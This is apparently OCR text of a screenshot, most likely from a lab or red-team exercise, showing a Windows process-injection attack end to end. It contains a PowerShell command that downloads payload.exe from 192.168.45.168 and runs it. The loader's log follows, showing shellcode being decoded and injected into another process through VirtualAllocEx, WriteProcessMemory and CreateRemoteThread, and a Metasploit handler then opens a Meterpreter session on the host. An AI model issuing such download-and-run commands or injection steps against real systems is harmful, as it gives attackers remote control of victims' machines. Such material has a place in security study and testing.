 PS C:\Users\admin\Downloads> iwr http://192.168.45.168:4442/payload.exe -OutFile a.exe; ./a.exe
[+] [run:185] Located kernel32 @ 00007ff904b50000
[+] [run:186] Imported kernel32->CreateProcessA @ 00007ff904b6caa0
[+] [run:187] Imported kernel32->Sleep @ 00007ff904b6b0e0
[+] [run:188] Imported kernel32->HeapAlloc @ 00007ff905e5a9a0
[+] [run:189] Imported kernel32->GetProcessHeap @ 00007ff904b65ef0
[+] [run:190] Imported kernel32->OpenProcess @ 00007ff904b6b120
[+] [run:191] Imported kernel32->VirtualAllocEx @ 00007ff904b8e130
[+] [run:192] Imported kernel32->WriteProcessMemory @ 00007ff904b8e390
[+] [run:193] Imported kernel32->CreateRemoteThread @ 00007ff904b8c230
[+] [run:195] Creating process...
[+] [run:214] pid is 2404
[+] [run:216] Sleeping...
[+] [run:219] Decoding shellcode
[+] [run:228] Decoded 510 shellcode bytes
[+] [run:229] Shellcode = [fc,48,83 ... 56,ff,d5]
[+] [run:232] Opening process...
[+] [run:242] VirtualAllocEx'ing mem
[+] [run:249] Writing shellcode to remote
[+] [run:255] Wrote 510 bytes to remote
[+] [run:258] Creating remote thread
PS C:\Users\admin\Downloads>
Untitled - Notepad
File Edit Format View Help
sam@SU: ~/.../5
msf6 exploit(multi/handler) >
[*] Sending stage (203846 bytes) to 192.168.45.168
[*] Meterpreter session 19 opened (192.168.45.168:4444 -> 192.168.45.168:39648) at 2025-06-24 02:20:10 +1200
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
19 meterpreter x64/windows SCORP\admin @ PC1 192.168.45.168:4444 -> 192.168.45.168:39648 (1
0.0.2.11)
msf6 exploit(multi/handler) >
[0] 0:sudo- 1:ruby*Z "SU" 02:20 24-Jun-25